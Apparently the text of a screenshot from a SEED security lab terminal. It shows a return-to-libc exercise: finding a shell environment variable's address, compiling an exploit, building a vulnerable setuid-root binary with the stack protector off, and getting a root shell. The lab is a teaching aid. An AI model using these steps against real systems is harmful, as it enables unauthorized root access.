 [09/05/20]seed@VM:~/.../lab5$ gcc -o getadr l5t2.c
l5t2.c: In function ‘main’:
l5t2.c:2:15: warning: implicit declaration of function ‘getenv’ [-Wimplicit-function-declaration]
 char* shell = getenv("MYSHELL");
               ^
l5t2.c:2:15: warning: initialization makes pointer from integer without a cast [-Wint-conversion]
l5t2.c:4:1: warning: implicit declaration of function ‘printf’ [-Wimplicit-function-declaration]
 printf("%x\n", (unsigned int)shell);
 ^
l5t2.c:4:1: warning: incompatible implicit declaration of built-in function ‘printf’
l5t2.c:4:1: note: include ‘<stdio.h>’ or provide a declaration of ‘printf’
[09/05/20]seed@VM:~/.../lab5$ ./getadr
bffffdd6
[09/05/20]seed@VM:~/.../lab5$ gcc -o exploit exploit.c
[09/05/20]seed@VM:~/.../lab5$ gcc -fno-stack-protector -z noexecstack -o retlib retlib.c
[09/05/20]seed@VM:~/.../lab5$ sudo chown root retlib
[09/05/20]seed@VM:~/.../lab5$ sudo chmod 4755 retlib
[09/05/20]seed@VM:~/.../lab5$ ./exploit
[09/05/20]seed@VM:~/.../lab5$ ./retlib
#